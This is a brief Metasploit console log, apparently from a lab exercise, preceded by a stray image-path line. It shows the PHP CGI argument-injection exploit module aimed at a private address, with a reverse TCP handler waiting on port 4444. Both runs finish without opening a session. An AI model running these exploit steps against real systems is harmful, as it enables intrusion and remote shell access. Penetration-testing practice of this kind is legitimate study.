 -  ----                                     ---------------  ----       -----  -----------
0  exploit/multi/http/php_cgi_arg_injection  2012-05-03       excellent  Yes    PHP CGI Argument Injection
msf5 > use exploit/multi/http/php_cgi_arg_injection
msf5 exploit(multi/http/php_cgi_arg_injection) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/php_cgi_arg_injection) >